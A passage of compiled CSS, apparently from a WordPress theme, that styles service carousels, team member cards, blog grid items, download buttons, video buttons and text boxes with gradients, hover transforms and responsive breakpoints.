  .ct-service-carousel1 .grid-item-inner {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.ct-service-carousel1 .grid-item-inner:before {
  content: '';
  height: 9px;
  width: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  margin: auto;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  position: absolute;
  background-color: #f700e3;
  background-image: -webkit-gradient(linear, left top, right top, from(#f700e3), to(#701ad1));
  background-image: -webkit-linear-gradient(left, #f700e3, #701ad1);
  background-image: -moz-linear-gradient(left, #f700e3, #701ad1);
  background-image: -ms-linear-gradient(left, #f700e3, #701ad1);
  background-image: -o-linear-gradient(left, #f700e3, #701ad1);
  background-image: linear-gradient(left, #f700e3, #701ad1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#f700e3', endColorStr='#701ad1', gradientType='1');
}
.ct-service-carousel1 .grid-item-inner:hover {
  -webkit-transform: translateY(-25px);
  -khtml-transform: translateY(-25px);
  -moz-transform: translateY(-25px);
  -ms-transform: translateY(-25px);
  -o-transform: translateY(-25px);
  transform: translateY(-25px);
  -webkit-box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
  -khtml-box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
  -moz-box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
  -ms-box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
  -o-box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
  box-shadow: 0 19px 30px rgba(12, 12, 12, 0.15);
}
.ct-service-carousel1 .grid-item-inner:hover:before {
  width: 100%;
  opacity: 1;
}
.ct-service-carousel1 .grid-item-inner:hover .service-button a:not(.text-gradient) {
  -webkit-transform: translateY(-30px);
  -khtml-transform: translateY(-30px);
  -moz-transform: translateY(-30px);
  -ms-transform: translateY(-30px);
  -o-transform: translateY(-30px);
  transform: translateY(-30px);
}
.ct-service-carousel1 .grid-item-inner:hover .service-button a.text-gradient, .ct-service-carousel1 .grid-item-inner:hover .service-button .revslider-initialised a.ft-gradient, .revslider-initialised .ct-service-carousel1 .grid-item-inner:hover .service-button a.ft-gradient, .ct-service-carousel1 .grid-item-inner:hover .service-button .ct-heading h3.ct-heading-tag a, .ct-heading h3.ct-heading-tag .ct-service-carousel1 .grid-item-inner:hover .service-button a, .ct-service-carousel1 .grid-item-inner:hover .service-button .ct-heading a.ct-typingout-typed, .ct-heading .ct-service-carousel1 .grid-item-inner:hover .service-button a.ct-typingout-typed, .ct-service-carousel1 .grid-item-inner:hover .service-button .ct-fancybox-default .ct-fancybox-icon a, .ct-fancybox-default .ct-fancybox-icon .ct-service-carousel1 .grid-item-inner:hover .service-button a, .ct-service-carousel1 .grid-item-inner:hover .service-button .ct-contact-form-default.style-startup .input-filled > label a, .ct-contact-form-default.style-startup .input-filled > label .ct-service-carousel1 .grid-item-inner:hover .service-button a, .ct-service-carousel1 .grid-item-inner:hover .service-button .ct-contact-info1.style2 a, .ct-contact-info1.style2 .ct-service-carousel1 .grid-item-inner:hover .service-button a, .ct-service-carousel1 .grid-item-inner:hover .service-button .ct-fancy-box-carousel1 .fancy-box-icon a, .ct-fancy-box-carousel1 .fancy-box-icon .ct-service-carousel1 .grid-item-inner:hover .service-button a, .ct-service-carousel1 .grid-item-inner:hover .service-button .ct-grid-blog-layout2 .entry-readmore a, .ct-grid-blog-layout2 .entry-readmore .ct-service-carousel1 .grid-item-inner:hover .service-button a, .ct-service-carousel1 .grid-item-inner:hover .service-button .ct-list.style1 .ct-list-icon a, .ct-list.style1 .ct-list-icon .ct-service-carousel1 .grid-item-inner:hover .service-button a {
  margin-top: 0px;
}
.ct-service-carousel1 .owl-dots {
  max-width: 495px;
  margin-top: 40px;
  margin-left: auto;
  margin-right: auto;
  background-color: #434343;
  height: 10px;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  padding: 0 40px;
  flex-wrap: nowrap;
}
.ct-service-carousel1 .owl-dots div {
  margin: 0;
  width: 50%;
  background-image: none;
  background-color: transparent;
}
.ct-service-carousel1 .owl-dots div span {
  -webkit-transform: scale(1);
  -khtml-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  height: 10px;
  width: 100%;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  background-color: #0042ff;
  background-image: -webkit-gradient(linear, left top, right top, from(#0042ff), to(#32c6f6));
  background-image: -webkit-linear-gradient(left, #0042ff, #32c6f6);
  background-image: -moz-linear-gradient(left, #0042ff, #32c6f6);
  background-image: -ms-linear-gradient(left, #0042ff, #32c6f6);
  background-image: -o-linear-gradient(left, #0042ff, #32c6f6);
  background-image: linear-gradient(left, #0042ff, #32c6f6);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0042ff', endColorStr='#32c6f6', gradientType='1');
  opacity: 0;
}
.ct-service-carousel1 .owl-dots div span:hover, .ct-service-carousel1 .owl-dots div span:focus {
  background-color: #0042ff;
  background-image: -webkit-gradient(linear, left top, right top, from(#0042ff), to(#32c6f6));
  background-image: -webkit-linear-gradient(left, #0042ff, #32c6f6);
  background-image: -moz-linear-gradient(left, #0042ff, #32c6f6);
  background-image: -ms-linear-gradient(left, #0042ff, #32c6f6);
  background-image: -o-linear-gradient(left, #0042ff, #32c6f6);
  background-image: linear-gradient(left, #0042ff, #32c6f6);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0042ff', endColorStr='#32c6f6', gradientType='1');
  background-position: inherit;
}
.ct-service-carousel1 .owl-dots div.slick-active span {
  opacity: 1;
}
.ct-service-carousel1 .owl-stage-outer {
  padding: 0px 30px;
  margin: 0 -30px;
}
.ct-service-carousel1 .owl-stage-outer .owl-item {
  opacity: 0;
  -webkit-transition: all 180ms linear 0ms;
  -khtml-transition: all 180ms linear 0ms;
  -moz-transition: all 180ms linear 0ms;
  -ms-transition: all 180ms linear 0ms;
  -o-transition: all 180ms linear 0ms;
  transition: all 180ms linear 0ms;
}
.ct-service-carousel1 .owl-stage-outer .owl-item.active {
  opacity: 1;
}
.ct-grid-team1 .team-featured {
  position: relative;
  max-width: 230px;
  margin: 0 auto 35px auto;
  z-index: 1;
}
.ct-grid-team1 .team-featured .team-featured-link {
  display: inline-block;
  -webkit-border-radius: 230px;
  -khtml-border-radius: 230px;
  -moz-border-radius: 230px;
  -ms-border-radius: 230px;
  -o-border-radius: 230px;
  border-radius: 230px;
  position: relative;
  width: 100%;
  overflow: hidden;
}
.ct-grid-team1 .team-featured .team-featured-link:before {
  content: '';
  background-color: rgba(14, 14, 14, 0.2);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.ct-grid-team1 .team-social {
  position: absolute;
  bottom: 0px;
  left: 0;
  right: 0;
  z-index: 2;
  padding: 28px 0 18px;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(247, 0, 227, 0.67)), to(rgba(0, 0, 0, 0)));
  background-image: -webkit-linear-gradient(bottom, rgba(247, 0, 227, 0.67), rgba(0, 0, 0, 0));
  background-image: -moz-linear-gradient(bottom, rgba(247, 0, 227, 0.67), rgba(0, 0, 0, 0));
  background-image: -ms-linear-gradient(bottom, rgba(247, 0, 227, 0.67), rgba(0, 0, 0, 0));
  background-image: -o-linear-gradient(bottom, rgba(247, 0, 227, 0.67), rgba(0, 0, 0, 0));
  background-image: linear-gradient(bottom, rgba(247, 0, 227, 0.67), rgba(0, 0, 0, 0));
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(247, 0, 227, 0.67)', endColorStr='rgba(0, 0, 0, 0)');
  opacity: 0;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-grid-team1 .team-social a {
  color: #fff;
  font-size: 16px;
  padding: 6px;
  display: inline-block;
  -webkit-transform: translateY(40px);
  -khtml-transform: translateY(40px);
  -moz-transform: translateY(40px);
  -ms-transform: translateY(40px);
  -o-transform: translateY(40px);
  transform: translateY(40px);
  opacity: 0;
}
.ct-grid-team1 .team-social a:hover {
  -webkit-transform: translateY(-4px) !important;
  -khtml-transform: translateY(-4px) !important;
  -moz-transform: translateY(-4px) !important;
  -ms-transform: translateY(-4px) !important;
  -o-transform: translateY(-4px) !important;
  transform: translateY(-4px) !important;
}
.ct-grid-team1 .team-shape {
  position: absolute;
  width: 330px;
  height: 30px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) rotate(-45deg) scale(0);
  -khtml-transform: translate(-50%, -50%) rotate(-45deg) scale(0);
  -moz-transform: translate(-50%, -50%) rotate(-45deg) scale(0);
  -ms-transform: translate(-50%, -50%) rotate(-45deg) scale(0);
  -o-transform: translate(-50%, -50%) rotate(-45deg) scale(0);
  transform: translate(-50%, -50%) rotate(-45deg) scale(0);
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  right: 0;
  z-index: -1;
}
.ct-grid-team1 .team-shape:before, .ct-grid-team1 .team-shape:after {
  content: '';
  position: absolute;
  background-color: #32c6f6;
  background-image: -webkit-gradient(linear, left top, right top, from(#32c6f6), to(#0042ff));
  background-image: -webkit-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -moz-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -ms-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -o-linear-gradient(left, #32c6f6, #0042ff);
  background-image: linear-gradient(left, #32c6f6, #0042ff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#32c6f6', endColorStr='#0042ff', gradientType='1');
  left: 0;
  right: 0;
  margin: auto;
  height: 5px;
}
.ct-grid-team1 .team-shape:before {
  width: 285px;
  top: 0;
}
.ct-grid-team1 .team-shape:after {
  width: 100%;
  bottom: 0;
}
.ct-grid-team1 .team-title {
  font-size: 20px;
  color: #0e0e0e;
  margin-bottom: 6px;
  font-weight: 700;
}
.ct-grid-team1 .team-title a {
  color: inherit;
}
.ct-grid-team1 .team-title a:hover {
  color: inherit;
}
.ct-grid-team1 .team-position {
  font-size: 15px;
}
.ct-grid-team1 .grid-item-inner {
  text-align: center;
  margin-bottom: 50px;
}
.ct-grid-team1 .grid-item-inner:hover .team-social {
  opacity: 1;
}
.ct-grid-team1 .grid-item-inner:hover .team-social a {
  -webkit-transform: translateY(0px);
  -khtml-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
}
.ct-grid-team1 .grid-item-inner:hover .team-shape {
  -webkit-transform: translate(-50%, -50%) rotate(-45deg) scale(1);
  -khtml-transform: translate(-50%, -50%) rotate(-45deg) scale(1);
  -moz-transform: translate(-50%, -50%) rotate(-45deg) scale(1);
  -ms-transform: translate(-50%, -50%) rotate(-45deg) scale(1);
  -o-transform: translate(-50%, -50%) rotate(-45deg) scale(1);
  transform: translate(-50%, -50%) rotate(-45deg) scale(1);
}
.ct-grid-blog-layout2 .ct-video-overlay {
  background-color: rgba(14, 14, 14, 0.66);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  opacity: 0;
}
.ct-grid-blog-layout2 .ct-video-overlay .ct-video-button {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 14px;
  height: 77px;
  width: 77px;
  line-height: 77px;
  background-color: #f700e3;
  background-image: -webkit-gradient(linear, left top, right top, from(#f700e3), to(#701ad1));
  background-image: -webkit-linear-gradient(left, #f700e3, #701ad1);
  background-image: -moz-linear-gradient(left, #f700e3, #701ad1);
  background-image: -ms-linear-gradient(left, #f700e3, #701ad1);
  background-image: -o-linear-gradient(left, #f700e3, #701ad1);
  background-image: linear-gradient(left, #f700e3, #701ad1);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#f700e3', endColorStr='#701ad1', gradientType='1');
}
.ct-grid-blog-layout2 .ct-video-overlay .ct-video-button:before, .ct-grid-blog-layout2 .ct-video-overlay .ct-video-button:after {
  display: none;
}
.ct-grid-blog-layout2 .entry-featured {
  margin-bottom: 12px;
  position: relative;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #0e0e0e;
}
.ct-grid-blog-layout2 .entry-featured img {
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-grid-blog-layout2 .entry-title {
  margin-bottom: 3px;
  font-size: 20px;
  line-height: 26px;
  color: #fff;
  font-weight: 700;
}
.ct-grid-blog-layout2 .entry-title:hover a {
  text-decoration: underline;
  color: inherit;
}
.ct-grid-blog-layout2 .entry-meta {
  margin: 0 0 5px;
  padding: 0;
  border: none;
}
.ct-grid-blog-layout2 .entry-meta:before, .ct-grid-blog-layout2 .entry-meta:after {
  display: none;
  border-bottom: none;
}
.ct-grid-blog-layout2 .entry-meta li {
  position: relative;
  margin-right: 8px;
  padding-right: 8px;
  font-size: 15px;
  color: #b8b8b8;
}
.ct-grid-blog-layout2 .entry-meta li:before {
  content: '';
  width: 1px;
  height: 15px;
  background-color: #b8b8b8;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.ct-grid-blog-layout2 .entry-meta li:last-child {
  margin-right: 0;
  padding-right: 0;
}
.ct-grid-blog-layout2 .entry-meta li:last-child:before {
  display: none;
}
.ct-grid-blog-layout2 .entry-readmore {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.ct-grid-blog-layout2 .entry-readmore a {
  font-size: 15px;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
  background-color: #32c6f6;
  background-image: -webkit-gradient(linear, left top, right top, from(#32c6f6), to(#0042ff));
  background-image: -webkit-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -moz-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -ms-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -o-linear-gradient(left, #32c6f6, #0042ff);
  background-image: linear-gradient(left, #32c6f6, #0042ff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#32c6f6', endColorStr='#0042ff', gradientType='1');
  position: relative;
}
.ct-grid-blog-layout2 .entry-readmore a:before {
  content: '';
  position: absolute;
  bottom: 4px;
  left: 0;
  width: 0;
  height: 1px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  background-color: #32c6f6;
  background-image: -webkit-gradient(linear, left top, right top, from(#32c6f6), to(#0042ff));
  background-image: -webkit-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -moz-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -ms-linear-gradient(left, #32c6f6, #0042ff);
  background-image: -o-linear-gradient(left, #32c6f6, #0042ff);
  background-image: linear-gradient(left, #32c6f6, #0042ff);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#32c6f6', endColorStr='#0042ff', gradientType='1');
}
.ct-grid-blog-layout2 .entry-readmore a i {
  display: initial;
  margin-left: 4px;
}
.ct-grid-blog-layout2 .entry-readmore a:hover:before {
  width: 100%;
}
.ct-grid-blog-layout2 .item--content {
  font-size: 18px;
  line-height: 32px;
  color: #fff;
}
.ct-grid-blog-layout2 .grid-item-inner {
  margin-bottom: 13px;
}
.ct-grid-blog-layout2 .grid-item-inner:hover .entry-featured img {
  -webkit-transform: scale(1.1);
  -khtml-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  opacity: 0.35;
}
.ct-grid-blog-layout2 .grid-item-inner:hover .ct-video-overlay {
  opacity: 1;
}
.ct-grid-blog-layout2 .grid-item-inner.item-lg .entry-featured {
  margin-bottom: 21px;
}
.ct-grid-blog-layout2 .grid-item-inner.item-lg .entry-title {
  font-size: 30px;
  line-height: 37px;
  color: #fff;
  margin-bottom: 5px;
}
@media screen and (max-width: 767px) {
  .ct-grid-blog-layout2 .grid-item-inner.item-lg .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
.ct-grid-blog-layout2 .grid-item-inner.item-lg .entry-title a:hover {
  color: #fff;
}
.ct-grid-blog-layout2 .grid-item-inner.item-lg .entry-meta {
  margin-bottom: 25px;
}
.ct-grid-blog-layout2 .grid-item-inner.item-lg:hover .entry-featured img {
  opacity: 1;
}
.ct-portfolio-details {
  font-size: 15px;
  margin: 0;
  list-style: none;
  font-family: 'Poppins', sans-serif;
}
.ct-portfolio-details span, .ct-portfolio-details a {
  color: #666;
}
.ct-portfolio-details a:hover {
  color: #0674fd;
}
.ct-portfolio-details i {
  color: #0674fd;
  min-width: 19px;
  margin-right: 4px;
}
.ct-portfolio-details li + li {
  margin-top: 12px;
}
.ct-list {
  margin-left: 15px;
  margin-bottom: 0;
  list-style: none;
}
.ct-list .ct-list-item {
  position: relative;
  display: flex;
  flex-wrap: nowrap;
}
.ct-list .ct-list-item h3 {
  display: block;
  font-size: 24px;
  line-height: 1.2;
  padding-bottom: 18px;
  margin-bottom: 0;
}
@media screen and (max-width: 991px) {
  .ct-list .ct-list-item h3 {
    font-size: 20px;
  }
}
.ct-list .ct-list-item + .ct-list-item {
  margin-top: 12px;
}
.ct-list.style1 .ct-list-icon {
  line-height: 1;
  padding-bottom: 2px;
  margin-right: 18px;
}
.ct-list.style1 .ct-list-icon i {
  font-size: 22px;
}
.ct-list.style1 .ct-list-desc {
  font-size: 15px;
  color: #636363;
}
.ct-download-layout1 a {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  padding: 8px 30px;
  color: inherit;
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.ct-download-layout1 a:before, .ct-download-layout1 a:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  -webkit-border-radius: inherit;
  -khtml-border-radius: inherit;
  -moz-border-radius: inherit;
  -ms-border-radius: inherit;
  -o-border-radius: inherit;
  border-radius: inherit;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-download-layout1 a:before {
  border: 1px solid #cdcbcb;
  background-color: #fff;
  -webkit-border-radius: 1px;
  -khtml-border-radius: 1px;
  -moz-border-radius: 1px;
  -ms-border-radius: 1px;
  -o-border-radius: 1px;
  border-radius: 1px;
}
.ct-download-layout1 a:after {
  -webkit-border-radius: 1px;
  -khtml-border-radius: 1px;
  -moz-border-radius: 1px;
  -ms-border-radius: 1px;
  -o-border-radius: 1px;
  border-radius: 1px;
  background-color: #0674fd;
  background-image: -webkit-gradient(linear, left top, right top, from(#0674fd), to(#00d0f9));
  background-image: -webkit-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -moz-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -ms-linear-gradient(left, #0674fd, #00d0f9);
  background-image: -o-linear-gradient(left, #0674fd, #00d0f9);
  background-image: linear-gradient(left, #0674fd, #00d0f9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0674fd', endColorStr='#00d0f9', gradientType='1');
  opacity: 0;
}
.ct-download-layout1 a span {
  font-size: 25px;
  width: 42px;
  min-width: 42px;
  display: inline-block;
  position: relative;
}
.ct-download-layout1 a i {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  color: #0674fd;
}
.ct-download-layout1 a:hover {
  color: #fff;
}
.ct-download-layout1 a:hover i {
  color: inherit;
}
.ct-download-layout1 a:hover:after {
  opacity: 1;
}
.ct-download-layout1 + .ct-download-layout1 {
  margin-top: 17px;
}
.ct-list-icon1 {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  margin-left: 15px;
}
@media screen and (max-width: 767px) {
  .ct-list-icon1 {
    margin-left: 0px;
  }
}
.ct-list-icon1 .list-icon {
  font-size: 21px;
  margin-right: 14px;
}
.ct-list-icon1 .list-content {
  font-size: 15px;
}
.ct-video-wrapper .ct-video-inner {
  position: relative;
}
.ct-video-wrapper img + .ct-video-button {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.ct-video-wrapper.custom-responsive {
  margin-right: -570px;
}
@media screen and (max-width: 1400px) {
  .ct-video-wrapper.custom-responsive .ct-video-button {
    left: 40%;
  }
}
@media screen and (max-width: 1199px) {
  .ct-video-wrapper.custom-responsive .ct-video-button {
    left: 35%;
  }
}
@media screen and (max-width: 767px) {
  .ct-video-wrapper.custom-responsive {
    margin-right: 0px;
  }
  .ct-video-wrapper.custom-responsive .ct-video-button {
    left: 50%;
  }
}
.ct-video-wrapper.style2 .ct-video-button {
  height: 145px;
  width: 145px;
  background: none;
  border: 5px solid #fff;
  color: #fff;
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  font-size: 36px;
}
@media screen and (max-width: 1400px) {
  .ct-video-wrapper.style2 .ct-video-button {
    font-size: 30px;
    width: 110px;
    height: 110px;
  }
}
@media screen and (max-width: 767px) {
  .ct-video-wrapper.style2 .ct-video-button {
    font-size: 20px;
    width: 80px;
    height: 80px;
  }
}
.ct-video-wrapper.style2 .ct-video-button i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.ct-video-wrapper.style2 .ct-video-button:hover {
  background-color: #fff;
  color: #0674fd;
}
.ct-video-wrapper.style2 .ct-video-button:before, .ct-video-wrapper.style2 .ct-video-button:after {
  display: none;
}
.ct-video-wrapper.style2 .ct-video-button .line-video-animation {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 2px solid rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 100%;
  -khtml-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  animation: squares 3.9s linear 0s infinite;
  -webkit-animation: squares 3.9s linear 0s infinite;
  -ms-animation: squares 3.9s linear 0s infinite;
  -o-animation: squares 3.9s linear 0s infinite;
  -webkit-animation-play-state: running;
  -moz-animation-play-state: running;
  -o-animation-play-state: running;
  animation-play-state: running;
  opacity: 0;
}
.ct-video-wrapper.style2 .ct-video-button .line-video-animation.line-video-2 {
  -webkit-animation-delay: 1.3s;
  -moz-animation-delay: 1.3s;
  -o-animation-delay: 1.3s;
  animation-delay: 1.3s;
}
.ct-video-wrapper.style2 .ct-video-button .line-video-animation.line-video-3 {
  -webkit-animation-delay: 2.6s;
  -moz-animation-delay: 2.6s;
  -o-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
.ct-video-wrapper.style2 .ct-video-button:hover .line-video-animation {
  -webkit-animation-play-state: paused;
  -moz-animation-play-state: paused;
  -o-animation-play-state: paused;
  animation-play-state: paused;
}
#ct-single-image img {
  width: auto;
}
#masthead:not(.h-fixed-wrap) + #content .ct-video-wrapper.custom-responsive {
  z-index: 1001;
  position: relative;
}
.wpb_gmaps_widget .wpb_wrapper {
  padding: 0 !important;
}
.ct-textbox-default .ct-textbox-inner {
  background-color: rgba(255, 255, 255, 0.9);
  padding: 80px 50px 95px;
  max-width: 630px;
}
@media screen and (max-width: 1199px) {
  .ct-textbox-default .ct-textbox-inner {
    padding: 60px 30px;
  }
}
@media screen and (max-width: 767px) {
  .ct-textbox-default .ct-textbox-inner {
    padding: 40px 20px;
    max-width: 320px;
  }
}
.ct-textbox-default .ct-textbox-inner .ct-textbox-title {
  font-size: 60px;
  line-height: 1.14;
  margin-bottom: 21px;
  color: #080808;
  font-weight: 700;
}
@media screen and (max-width: 1199px) {
  .ct-textbox-default .ct-textbox-inner .ct-textbox-title {
    font-size: 45px;
  }
}
@media screen and (max-width: 767px) {
  .ct-textbox-default .ct-textbox-inner .ct-textbox-title {
    font-size: 36px;
  }
}
.ct-textbox-default .ct-textbox-inner .ct-textbox-desc {
  font-size: 20px;
  line-height: 1.6;
  color: #080808;
  margin-bottom: 41px;
}
@media screen and (max-width: 1199px) {
  .ct-textbox-default .ct-textbox-inner .ct-textbox-desc {
    font-size: 17px;
  }
}
@media screen and (max-width: 767px) {
  .ct-textbox-default .ct-textbox-inner .ct-textbox-desc {
    font-size: 15px;
  }
}
.ct-textbox-default .ct-textbox-inner .btn {
  font-size: 16px;
  line-height: 58px;
  padding: 0 60px;
  background: #0674fd;
  box-shadow: none;
  text-transform: capitalize;
  font-weight: 700;
  font-family: 'Poppins', sans-serif;
}
@media screen and (max-width: 767px) {
  .ct-textbox-default .ct-textbox-inner .btn {
    padding: 0 45px;
    line-height: 51px;
    font-size: 15px;
  }
}
.ct-textbox-default .ct-textbox-inner .btn:hover {
  background: #00d0f9;
}
.ct-textbox-default .ct-textbox-inner .btn:before, .ct-textbox-default .ct-textbox-inner .btn:after {
  display: none;
}
.section-offset-bottom > .vc_column_container {
  margin-bottom: -130px;
}
@media screen and (max-width: 991px) {
  .section-offset-bottom > .vc_column_container {
    margin-bottom: 0;
  }
}
@media screen and (max-width: 1400px) {
  .vc_row.rm-section-padding {
    padding-left: 60px !important;
    padding-right: 60px !important;
  }
}
@media screen and (max-width: 1199px) {
  .vc_row.rm-section-padding {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
}
@media screen and (max-width: 1400px) {
  .vc_row .rm-margin-right {
    margin-right: 0 !important;
  }
}
@media screen and (max-width: 767px) {
  .vc_row .rm-margin-right {
    margin-top: 0 !important;
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  body .text-gradient, body .revslider-initialised .ft-gradient, .revslider-initialised body .ft-gradient, body .ct-heading h3.ct-heading-tag cite, .ct-heading h3.ct-heading-tag body cite, body .ct-heading .ct-typingout-typed, .ct-heading body .ct-typingout-typed, body .ct-fancybox-default .ct-fancybox-icon i, .ct-fancybox-default .ct-fancybox-icon body i, body .ct-contact-form-default.style-startup .input-filled > label i, .ct-contact-form-default.style-startup .input-filled > label body i, body .ct-contact-info1.style2 i, .ct-contact-info1.style2 body i, body .ct-fancy-box-carousel1 .fancy-box-icon i, .ct-fancy-box-carousel1 .fancy-box-icon body i, body .ct-grid-blog-layout2 .entry-readmore a, .ct-grid-blog-layout2 .entry-readmore body a, body .ct-list.style1 .ct-list-icon i, .ct-list.style1 .ct-list-icon body i, body .text-gradient2, body .ct-heading h3.ct-heading-tag cite, body .ct-heading .ct-typingout-typed, body .ct-fancybox-default .ct-fancybox-icon i, body .ct-counter-default .ct-counter-icon i, body .ct-heading .ct-text-below {
    text-fill-color: #0674fd;
    -o-text-fill-color: #0674fd;
    -ms-text-fill-color: #0674fd;
    -moz-text-fill-color: #0674fd;
    -webkit-text-fill-color: #0674fd;
    background-clip: inherit;
    -o-background-clip: inherit;
    -ms-background-clip: inherit;
    -webkit-background-clip: inherit;
    background-image: none;
  }
}
@media screen and (min-width: 1200px) {
  .sidebar-fixed-inner, .col-sidebar-fixed > .vc_column-inner {
    position: -webkit-sticky;
    position: sticky;
    top: 30px;
  }
  .admin-bar .sidebar-fixed-inner, .admin-bar .col-sidebar-fixed > .vc_column-inner {
